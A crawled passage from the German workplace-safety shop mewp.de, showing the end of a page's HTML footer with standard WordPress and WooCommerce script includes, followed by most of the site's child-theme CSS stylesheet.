    <path d="M104.686 51.69c0-.924-.27-1.724-.81-2.401-.54-.678-1.36-1.017-2.46-1.017-1.1 0-1.92.34-2.46 1.017-.541.677-.811 1.477-.811 2.4 0 .94.27 1.744.81 2.411.54.668 1.36 1.002 2.46 1.002 1.1 0 1.92-.334 2.46-1.002.54-.667.811-1.47.811-2.41zm-3.268 2.026c-.492 0-.87-.176-1.136-.528-.265-.353-.398-.854-.398-1.504s.133-1.15.398-1.5c.266-.35.644-.526 1.136-.526.492 0 .87.176 1.133.526.264.35.396.85.396 1.5s-.132 1.15-.396 1.504c-.263.352-.64.528-1.133.528zm8.013-5.399c.022.003.07.009.144.015v1.702a7.972 7.972 0 0 0-.283-.016l-.2-.004c-.674 0-1.127.22-1.358.66-.13.247-.195.628-.195 1.142v3.068h-1.68V48.47h1.601v1.115c.258-.429.482-.721.674-.88.312-.262.718-.394 1.218-.394.031 0 .057.002.079.005m3.426-.005c-.86 0-1.525.325-1.994.973-.469.65-.703 1.45-.703 2.402 0 .988.243 1.772.731 2.35.487.578 1.139.867 1.954.867.528 0 .958-.126 1.288-.377.182-.136.353-.339.513-.61v.41c0 .61-.066 1.042-.197 1.3-.2.402-.598.603-1.191.603-.42 0-.72-.076-.897-.23-.104-.086-.179-.227-.225-.423h-1.818c.054.638.34 1.117.854 1.439.516.32 1.182.48 1.997.48 1.351 0 2.264-.36 2.74-1.08.278-.42.416-1.043.416-1.87v-6.075h-1.66v.92c-.248-.452-.573-.763-.976-.931a2.155 2.155 0 0 0-.832-.148zm.421 5.206c-.575 0-.973-.272-1.195-.816a2.545 2.545 0 0 1-.184-.998c0-.434.057-.798.172-1.094.219-.555.615-.833 1.19-.833.42 0 .757.16 1.008.479.251.319.377.784.377 1.395 0 .65-.133 1.124-.397 1.421a1.25 1.25 0 0 1-.971.446z" fill="#FFF"></path>
  </g>
</svg>

</a></div>
		</li>
                            </div>
            <div class="footerCol fourth last">
                                    <li id="text-4" class="widget widget_text"><h2 class="widgettitle">Über uns</h2>
			<div class="textwidget"><p>Auf mewp.de finden Sie die nützlichsten Informationen und Produkte rund um die Arbeitssicherheit auf Hubarbeitsbühnen. Ob in unserem mewpSHOP oder unter mewpWISSEN – Sie profitieren von der langjährigen Praxiserfahrung und Kompetenz der unabhängigen mewpExperten.</p>
<a class="more" href="/uber-mewp" title="Mehr über MEWP erfahren">Mehr...</a></div>
		</li>
                            </div>
        </div>
        <div class="site-info">
            Verkauf nur an Gewerbe. Alle Preise zzgl. MwSt und Versandkosten.
        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mewp.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.mewp.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.7.9.0' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=7.9.0' id='prettyPhoto-init-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205' id='twentytwelve-navigation-js'></script>

		<!-- Cookie Notice plugin v2.5.9 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(116,149,165,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://www.mewp.de/datenschutz/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=20221101
body_size: 20383
content:
/*
Theme Name:     MEWP
Theme URI:      http://mewp.de
Author:         Cross Media Cloud
Author URI:     https://www.cross-media-cloud.de/
Description:    A Child-Theme for MEWP to include WooCommerce in all custom design
Version:        2.2.10
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Tags:
Template:       twentytwelve
Text Domain:    cmc-mewp
*/

@font-face {
	font-family:  'Carrois Gothic';
	font-weight:  400;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/carrois-gothic/400-normal/400-normal.woff2') format('woff2'),
				  url('./fonts/carrois-gothic/400-normal/400-normal.woff') format('woff'),
				  url('./fonts/carrois-gothic/400-normal/400-normal.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  400;
	font-style:   italic;
	font-display: swap;
	src:          url('./fonts/exo/400-italic/400-italic.woff2') format('woff2'),
				  url('./fonts/exo/400-italic/400-italic.woff') format('woff'),
				  url('./fonts/exo/400-italic/400-italic.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  400;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/exo/400-normal/400-normal.woff2') format('woff2'),
				  url('./fonts/exo/400-normal/400-normal.woff') format('woff'),
				  url('./fonts/exo/400-normal/400-normal.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  700;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/exo/700-normal/700-normal.woff2') format('woff2'),
				  url('./fonts/exo/700-normal/700-normal.woff') format('woff'),
				  url('./fonts/exo/700-normal/700-normal.ttf') format('truetype')
}

/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a,
abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:         0;
	padding:        0;
	border:         0;
	vertical-align: baseline;
	color:          #2e3a4b;
}

body {
	line-height: 1.3;
	font-size:   12px;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing:  0;
}

caption,
th,
td {
	font-weight: normal;
	text-align:  left;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

html {
	overflow-y:               scroll;
	font-size:                100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

a:focus {
	outline: thin dotted;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
}

del {
	color: #333;
}

ins {
	background:      #fff9c0;
	text-decoration: none;
}

hr {
	background-color: #ccc;
	border:           0;
	height:           1px;
	margin:           15px;
}

sub,
sup {
	font-size:      75%;
	line-height:    0;
	position:       relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

p {
	margin-bottom: 5px;
}

img {
	border:                 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after, .wrapper:after, .format-status .entry-header:after {
	clear: both;
}

.clear:before, .clear:after, .wrapper:before, .wrapper:after, .format-status .entry-header:before, .format-status .entry-header:after {
	display: table;
	content: "";
}

/* =Grid
-------------------------------------------------------------- */
.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12, .grid_13, .grid_14, .grid_15, .grid_16, .grid_17, .grid_18, .grid_19, .grid_20, .grid_21, .grid_22, .grid_23, .grid_24 {
	display:      inline;
	float:        left;
	margin-left:  1%;
	margin-right: 1%;
	position:     relative;
}

.alpha {
	margin-left: 0;
}

.omega {
	margin-right: 0;
}

.grid_1 {
	width: 2.167%;
}

.grid_2 {
	width: 6.333%;
}

.grid_3 {
	width: 10.5%;
}

.grid_4 {
	width: 14.667%;
}

.grid_5 {
	width: 18.833%;
}

.grid_6 {
	width: 23%;
}

.grid_7 {
	width: 27.167%;
}

.grid_8 {
	width: 31.333%;
}

.grid_9 {
	width: 35.5%;
}

.grid_10 {
	width: 39.667%;
}

.grid_11 {
	width: 43.833%;
}

.grid_12 {
	width: 48%;
}

.grid_13 {
	width: 52.167%;
}

.grid_14 {
	width: 56.333%;
}

.grid_15 {
	width: 60.5%;
}

.grid_16 {
	width: 64.667%;
}

.grid_17 {
	width: 68.833%;
}

.grid_18 {
	width: 73%;
}

.grid_19 {
	width: 77.167%;
}

.grid_20 {
	width: 81.333%;
}

.grid_21 {
	width: 85.5%;
}

.grid_22 {
	width: 89.667%;
}

.grid_23 {
	width: 93.833%;
}

.grid_24 {
	width: 98%;
}

/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title span, .page-title span, .widget-title span, .entry-content th span, .comment-content th span {
	font-size: 28px;
}

.archive-title, .page-title, .widget-title, .entry-content th, .comment-content th {
	font-size:   28px !important;
	font-weight: normal;
	color:       #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size:   12px;
	line-height: 2.2;
}

/* Buttons */
li.bypostauthor cite span {
	color:            #fff;
	background-color: #21759b;
	background-image: none;
	border:           1px solid #1f6f93;
	border-radius:    2px;
	box-shadow:       none;
	padding:          0;
}

/* Form fields */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea {
	padding:       6px;
	font-family:   inherit;
	border:        1px solid #ccc;
	border-radius: 3px;
}

/* Responsive images */
.entry-content img, .comment-content img, .widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height:    auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}

.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

.entry-content img, .comment-content img, .widget img, img.header-image, .author-avatar img, img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
}

.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding:   4px;
}

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
	font-style:  italic;
	font-size:   12px;
	line-height: 2;
	color:       #777;
}

img.wp-smiley, .rsswidget img {
	border:        0;
	border-radius: 0;
	box-shadow:    none;
	margin-bottom: 0;
	margin-top:    0;
	padding:       0;
}

.entry-content dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	display: block;
	width:   90%;
}

.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width:     auto;
}

.gallery .gallery-icon img {
	height:    auto;
	max-width: 90%;
	padding:   5%;
}

.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear:       both;
	line-height: 2;
	overflow:    hidden;
}

#nav-above {
	padding: 15px 0;
}

#nav-above {
	display: none;
}

.paged #nav-above {
	display: block;
}

.nav-previous, .previous-image {
	float: left;
	width: 50%;
}

.nav-next, .next-image {
	float:      right;
	text-align: right;
	width:      50%;
}

.nav-single + .comments-area, #comment-nav-above {
	margin: 48px 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 15px;
}

.author-info {
	border-top:  1px solid #ededed;
	margin:      15px 0;
	padding-top: 15px;
	overflow:    hidden;
}

.author-description p {
	color:       #777;
	font-size:   13px;
	line-height: 1.846153846;
}

.author.archive .author-info {
	border-top: 0;
	margin:     0 0 48px;
}

.author.archive .author-avatar {
	margin-top: 0;
}

/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 100%;
}

body {
	font-size:      12px;
	font-family:    'Carrois Gothic', Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color:          #333333;
	background:     url("images/hg_page.png") repeat scroll 0 0 #fff;
	line-height:    1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Exo, Helvetica, Arial, sans-serif;
}

a {
	outline: none;
	color:   #21759b;
}

a:hover {
	color: #0f3647;
}

/* Assistive text */
.skip-link, .screen-reader-text, .assistive-text {
	position: absolute !important;
	clip:     rect(1px, 1px, 1px, 1px);
}

/* Page structure */
.site {
}

.site-content {
}

#content {
	margin:     0;
	background: none repeat scroll 0 0 #FFFFFF;
	padding:    15px;
	overflow:   auto;
}

#home-main {
	background: #fff;
	padding:    0;
}

#home-main li {
}

#home-grid {
}

#home-grid h2.widgettitle {
	font-size: 24px;
}

#home-grid ul.col2-item {
	margin: 20px 0 0;
	width:  49%;
}

#home-grid ul.col2-item#home-left {
	float: left;
}

#home-grid ul.col2-item#home-right {
	float: right;
}

#home-grid ul.col2-item li {
	background: #fff;
	padding:    15px;
	min-height: 180px;
}

#home-grid #tag_cloud-2 {
	min-height: 0;
}

#home-grid #product_tag_cloud-2 {
	padding-top: 0;
	min-height:  0;
}

#home-grid #product_tag_cloud-2 a {
	text-decoration: none;
}

.widget-area {
	margin: 15px 0 0;
}

/* Header */
.site-header {
	padding:    0;
	background: #fff;
}

.site-header .header-inside {
	margin:   auto;
	width:    940px;
	overflow: visible;
	height:   115px;
	position: relative;
}

.site-header hgroup {
	display: none;
}

.site-header h1, .site-header h2 {
	text-align: left;
}

.site-header h1 a, .site-header h2 a {
	color:           #515151;
	display:         inline-block;
	text-decoration: none;
}

.site-header h1 a:hover, .site-header h2 a:hover {
	color: #21759b;
}

.site-header h1 {
	font-size:   24px;
	line-height: 2;
}

.site-header h2 {
	font-weight: normal;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.header-image {
	margin-top: 15px;
}

.header-border {
	display:          block;
	height:           10px;
	width:            100%;
	background-color: #56768f;
	overflow:         hidden;
	position:         relative;
	margin:           0;
	padding:          0;
}

.header-border .inside {
	display:          block;
	width:            630px;
	height:           10px;
	background-color: #2e3a4b;
	left:             50%;
	position:         absolute;
	top:              0;
	margin:           0 0 0 -470px;
}

.header-border .leftSide {
	background: #2E3A4B;
	height:     10px;
	margin:     0;
	overflow:   hidden;
	padding:    0;
	width:      50%;
	left:       0;
	position:   absolute;
	top:        0;
}

.header-border .rightSide {
	background: #56768F;
	float:      right;
	height:     10px;
	margin:     0;
	overflow:   hidden;
	padding:    0;
	width:      50%;
}

#logo {
	padding-top: 15px;
	float:       left;
	width:       330px;
}

#quick-access {
	bottom:   9px;
	position: absolute;
	right:    0;
	width:    200px;
}

#quick-access #topCart {
	display:     block;
	float:       left;
	height:      22px;
	width:       60px;
	margin-left: 5px;
}

#quick-access #topCart a {
	height:          100%;
	width:           100%;
	display:         block;
	text-decoration: none;
}

#quick-access #topCart img {
	margin: 2px;
	float:  right;
}

#quick-access a .cartCountTop {
	font-size:    16px;
	float:        right;
	position:     relative;
	top:          -3px;
	color:        #aaa;
	margin:       0 2px;
	margin-right: 2px;
}

#quick-access a:hover .cartCountTop {
	color: #2E3A4B;
}

#quick-access input#s {
	font-size:  12px;
	background: url("images/lupe.png") no-repeat scroll 3px 4px #DCDCDC;
	border:     1px solid #dcdcdc;
	padding:    2px 8px 2px 20px;
	float:      right;
	width:      100px;
}

#quick-access input#s:focus {
	border-color: #555555;
}

#quick-access input#searchsubmit {
	display: none;
}

#main-menu {
	bottom:   -50px;
	position: absolute;
	right:    210px;
	z-index:  20;
}

#main-menu li {
	display:     block;
	float:       left;
	height:      92px;
	width:       92px;
	margin-left: 20px;
}

#main-menu li.menu-item-39 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 0 transparent;
}

#main-menu li.menu-item-39:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -92px 0 transparent;
}

#main-menu li.menu-item-39.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -184px 0 transparent;
}

#main-menu li.menu-item-27 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 -92px transparent;
	height:     91px;
}

#main-menu li.menu-item-27:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -92px -92px transparent;
}

#main-menu li.menu-item-27.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -184px -92px transparent;
	height:     92px;
}

#main-menu li a {
	color:     transparent;
	display:   block;
	font-size: 0;
	height:    100%;
	width:     100%;
}

#header_sub-menu {
	bottom:   -45px;
	position: absolute;
	right:    0;
	z-index:  20;
}

#header_sub-menu li {
	display: block;
	height:  35px;
	width:   61px;
}

#header_sub-menu li.menu-item-64 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 -185px transparent;
}

#header_sub-menu li.menu-item-64:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -61px -185px transparent;
}

#header_sub-menu li.menu-item-64.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -122px -185px transparent;
	cursor:     default;
}

#header_sub-menu li a {
	color:     transparent;
	display:   block;
	font-size: 0;
	height:    100%;
	width:     100%;
}

.breadCrumbBar {
	display: block;
	width:   940px;
	margin:  30px auto -30px;
}

.woocommerce .woocommerce-breadcrumb {
	margin-bottom: 0;
	font-size:     12px;
}

.woocommerce .woocommerce-breadcrumb a {
	color: #21759b;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 15px;
	text-align: center;
}

.main-navigation li {
	margin-top:  15px;
	font-size:   12px;
	line-height: 1.42857143;
}

.main-navigation a {
	color: #5e5e5e;
}

.main-navigation a:hover {
	color: #21759b;
}

.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul {
	display: none;
}

.main-navigation ul.nav-menu.toggled-on, .menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
}

/* Sidebar */
#secondary {
	background: #fff;
}

.widget-area .widget {
	word-wrap:       break-word;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	hyphens:         auto;
	margin-bottom:   48px;
}

.widget-area .widget h3 {
	margin-bottom: 15px;
}

.widget-area .widget p, .widget-area .widget li, .widget-area .widget .textwidget {
	font-size:   13px;
	line-height: 1.846153846;
}

.widget-area .widget p {
	margin-bottom: 15px;
}

.widget-area .textwidget ul {
	list-style: disc outside;
	margin:     0 0 15px;
}

.widget-area .textwidget li {
	margin-left: 36px;
}

.widget-area .widget a {
	color: #777;
}

.widget-area .widget a:hover {
	color: #21759b;
}

/* Footer */
footer[role="contentinfo"] {
	clear:        both;
	font-size:    12px;
	color:        #ffffff;
	line-height:  2;
	margin-left:  auto;
	margin-right: auto;
	padding:      45px 0 5px;
	background:   #2e3a4b;
	position:     relative;
}

footer[role="contentinfo"] a {
	color:           #ffffff;
	text-decoration: none;
}

footer[role="contentinfo"] a:hover {
	color:           #21759b;
	text-decoration: underline;
}

footer .footerInside {
	margin:   auto;
	width:    940px;
	overflow: auto;
	position: relative;
}

footer .footerInside .footerCol {
	margin-right:  1%;
	padding-right: 1%;
	width:         220px;
	border-right:  1px solid #fff;
	float:         left;
	min-height:    220px;
}

footer .footerInside .footerCol.first {
}

footer .footerInside .footerCol.last {
	border-right:  none;
	margin-right:  0;
	padding-right: 0;
}

footer .footerInside .footerCol li {
	display: block;
}

footer p {
	line-height:   150%;
	margin-bottom: 10px;
	color:         #fff;
}

footer .widgettitle {
	color:       #fff;
	font-size:   20px;
	font-weight: normal;
}

#main.wrapper {
	display:    block;
	width:      940px;
	margin:     0 auto auto;
	background: transparent;
	position:   relative;
	top:        30px;
	z-index:    10;
	min-height: 300px;
}

footer .site-info {
	text-align: center;
	font-size:  11px;
	color:      #efefef;
}

/* =Main content
-------------------------------------------------------------- */
.entry-meta {
	clear: both;
}

.entry-header {
	margin-bottom: 15px;
}

.entry-header img.wp-post-image {
	margin-bottom: 15px;
}

.entry-header .entry-title {
	font-size:   28px;
	line-height: 1.2;
	font-weight: normal;
}

.entry-header .entry-title a {
	text-decoration: none;
	font-size:       24px;
}

.entry-header .entry-format {
	margin-top:  15px;
	font-weight: normal;
}

.entry-header .comments-link {
	margin-top:  15px;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.archive #primary.site-content #content article .entry-header .entry-title a {
	font-size: 24px;
}

.comments-link a, .entry-meta a {
	color: #777;
}

.comments-link a:hover, .entry-meta a:hover {
	color: #21759b;
}

article.sticky .featured-post {
	border-top:    4px double #ededed;
	border-bottom: 4px double #ededed;
	color:         #777;
	font-size:     13px;
	line-height:   3.692307692;
	margin-bottom: 15px;
	text-align:    center;
}

.entry-content, .entry-summary {
	line-height: 1.714285714;
}

.entry-content h1, .comment-content h1, .entry-content h2, .comment-content h2, .entry-content h3, .comment-content h3, .entry-content h4, .comment-content h4, .entry-content h5, .comment-content h5, .entry-content h6, .comment-content h6 {
	margin:      15px 0;
	line-height: 1.714285714;
}

.entry-content h1, .comment-content h1 {
	font-size:   21px;
	line-height: 1.5;
}

.entry-content h2, .comment-content h2 {
	font-size:   18px;
	line-height: 1.6;
}

.entry-content h3, .comment-content h3 {
	font-size:     16px;
	line-height:   1.5;
	margin-bottom: 5px;
}

.entry-content h4, .comment-content h4 {
	font-size:   14px;
	line-height: 1.846153846;
}

.entry-content h5, .comment-content h5 {
	font-size:   13px;
	line-height: 1.846153846;
}

.entry-content h6, .comment-content h6 {
	font-size:   12px;
	line-height: 1.846153846;
}

.entry-content p, .entry-summary p, .comment-content p {
	margin:      0 0 15px;
	line-height: 1.714285714;
}

.entry-content ol, .comment-content ol, .entry-content ul, .comment-content ul {
	margin:      0 0 15px;
	line-height: 1.714285714;
}

.entry-content ul ul, .comment-content ul ul, .entry-content ol ol, .comment-content ol ol, .entry-content ul ol, .comment-content ul ol, .entry-content ol ul, .comment-content ol ul {
	margin-bottom: 0;
}

.entry-content ul, .comment-content ul {
	list-style: disc outside;
}

.entry-content ol, .comment-content ol {
	list-style: decimal outside;
}

.entry-content li, .comment-content li {
	margin: 0 0 0 36px;
}

.entry-content blockquote, .comment-content blockquote {
	margin-bottom: 15px;
	padding:       15px;
	font-style:    italic;
}

.entry-content blockquote p:last-child, .comment-content blockquote p:last-child {
	margin-bottom: 0;
}

.entry-content code, .comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size:   12px;
	line-height: 2;
}

.entry-content pre, .comment-content pre {
	border:      1px solid #ededed;
	color:       #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size:   12px;
	line-height: 1.714285714;
	margin:      15px 0;
	overflow:    auto;
	padding:     15px;
}

.entry-content pre code, .comment-content pre code {
	display: block;
}

.entry-content abbr, .comment-content abbr, .entry-content dfn, .comment-content dfn, .entry-content acronym, .comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor:        help;
}

.entry-content address, .comment-content address {
	display:     block;
	line-height: 1.714285714;
	margin:      0 0 15px;
}

img.alignleft {
	margin: 12px 15px 12px 0;
}

img.alignright {
	margin: 12px 0 12px 15px;
}

img.aligncenter {
	margin-top:    12px;
	margin-bottom: 12px;
}

.entry-content embed, .entry-content iframe, .entry-content object, .entry-content video {
	margin-bottom: 15px;
}

.entry-content dl, .comment-content dl {
	margin: 0;
}

.entry-content dt, .comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}

.entry-content dd, .comment-content dd {
	line-height:   1.714285714;
	margin-bottom: 15px;
}

.entry-content table, .comment-content table {
	color:       #777;
	font-size:   12px;
	line-height: 2;
	margin:      0 0 15px;
	width:       100%;
}

.entry-content table caption, .comment-content table caption {
	font-size: 16px;
	margin:    15px 0;
}

.entry-content td, .comment-content td {
	border-top: 1px solid #ededed;
	padding:    6px 10px 6px 0;
}

.site-content article {
	padding-bottom: 0;
}

.site-content article.format-standard {
	padding-bottom: 35px;
}

.site-content article.format-link {
	float:        left;
	margin-right: 2%;
	width:        48%;
	min-height:   180px;
}

.page-links {
	clear:       both;
	line-height: 1.714285714;
}

footer.entry-meta {
	margin-top:  15px;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.single-author .entry-meta .by-author {
	display: none;
}

/* =Archives
-------------------------------------------------------------- */

.archive-header, .page-header {
	margin-bottom: 20px;
}

.archive-meta {
	color:       #777;
	font-size:   12px;
	line-height: 2;
	margin-top:  22px;
}

.archive.tag #main,
.archive.category #main {
	background: #fff;
}

.archive.tag #main #content,
.archive.category #main #content {
	padding: 15px;
}

.single-product #content {
	background: none;
	padding:    0;
}

h2.subCatHeadline {
	margin-bottom: 20px;
	color:         #636363;
	font-size:     20px;
	font-weight:   normal;
}

/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}

.image-attachment div.attachment {
	text-align: center;
}

.image-attachment div.attachment p {
	text-align: center;
}

.image-attachment div.attachment img {
	display:   block;
	height:    auto;
	margin:    0 auto;
	max-width: 100%;
}

.image-attachment .entry-caption {
	margin-top: 8px;
}

/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 15px;
}

article.format-aside h1 a {
	text-decoration: none;
	color:           #4d525a;
}

article.format-aside h1 a:hover {
	color: #2e3542;
}

article.format-aside .aside {
	padding:     15px 15px 0;
	background:  #d2e0f9;
	border-left: 22px solid #a8bfe8;
}

article.format-aside p {
	font-size:   13px;
	line-height: 1.846153846;
	color:       #4a5466;
}

article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}

/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size:   13px;
	line-height: 1.846153846;
	font-weight: normal;
}

article.format-image footer h2 {
	font-size:   11px;
	line-height: 2.181818182;
}

article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	background:     url(images/pdf-icon.png) no-repeat 0 0 #fff;
	border-radius:  0;
	color:          #848484;
	float:          left;
	font-size:      0;
	height:         76px;
	margin-right:   10px;
	text-transform: uppercase;
	width:          74px;
}

article.format-link .entry-title {
	width:     80%;
	float:     left;
	clear:     none;
	font-size: 17px;
	width:     80%;
}

article.format-link .entry-content {
	width: 80%;
	float: left;
}

article.format-link .entry-content a {
	font-size:       110%;
	line-height:     200%;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin:         0;
	padding-bottom: 15px;
}

article.format-quote .entry-content blockquote {
	display:     block;
	padding:     15px 15px 0;
	font-size:   15px;
	line-height: 1.6;
	font-style:  normal;
	color:       #6a6a6a;
	background:  #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 15px;
}

.format-status .entry-header header {
	display: inline-block;
}

.format-status .entry-header h1 {
	font-size:   15px;
	font-weight: normal;
	line-height: 1.6;
	margin:      0;
}

.format-status .entry-header h2 {
	font-size:   12px;
	font-weight: normal;
	line-height: 2;
	margin:      0;
}

.format-status .entry-header header a {
	color: #777;
}

.format-status .entry-header header a:hover {
	color: #21759b;
}

.format-status .entry-header img {
	float:        left;
	margin-right: 21px;
}

/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	font-size:     16px;
	line-height:   1.5;
	font-weight:   normal;
}

.comments-area article {
